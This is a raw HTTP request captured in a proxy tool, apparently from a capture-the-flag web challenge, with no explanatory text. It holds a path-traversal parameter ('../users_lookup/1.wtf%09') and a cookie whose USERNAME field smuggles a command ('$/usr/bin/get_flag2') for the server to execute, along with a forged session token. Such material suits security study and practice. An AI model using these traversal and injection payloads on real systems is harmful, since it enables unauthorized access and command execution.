 Pretty Raw \n Actions
1 POST /reply.wtf?post=../users_lookup/1.wtf%09 HTTP/1.1
2 Host: 111.200.241.244:62594
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:62594
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
10 Referer: http://111.200.241.244:62594/reply.wtf?post=../users_lookup/1.wtf
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=crsf52mdbosf4q6431v8u14uj5; user=4b9987ccafacb8d8fc08d22bbca797ba; USERNAME=$/usr/bin/get_flag2; TOKEN=
Tu05xeU3zG4Q4L3r3jhzVYrK2UXnpauSC1YgZR3v3zoCaXEPy/9QMMPFbQjjm3FUIrqol19xRkhVNYL3mhZLNg==
14 Connection: close
15
16 text=1&submit=